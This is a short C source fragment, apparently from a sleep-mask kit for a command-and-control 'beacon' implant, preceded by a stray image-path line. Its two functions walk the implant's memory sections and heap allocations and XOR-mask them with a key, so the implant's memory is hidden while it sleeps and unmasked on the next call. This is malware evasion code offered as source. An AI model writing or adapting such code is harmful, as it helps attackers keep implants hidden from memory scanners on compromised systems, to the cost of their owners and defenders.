 void mask_sections(SLEEPMASKP * parms) {
DWORD * index;
DWORD a, b;
/* walk our sections and mask them */
index = parms->sections;
while (TRUE) {
a = *index; b = *(index + 1);
index += 2;
if (a == 0 && b == 0)
break;
mask_section(parms, a, b);
}
}
/* Mask the heap memory allocated by beacon
*   First call will mask
*   Second call will unmask
*/
void mask_heap(SLEEPMASKP * parms) {
DWORD a, b;
/* mask the heap records */
a = 0;
while (parms->heap_records[a].ptr != NULL) {
for (b = 0; b < parms->heap_records[a].size; b++) {
parms->heap_records[a].ptr[b] ^= parms->mask[b % MASK_SIZE];
}
a++;
}
}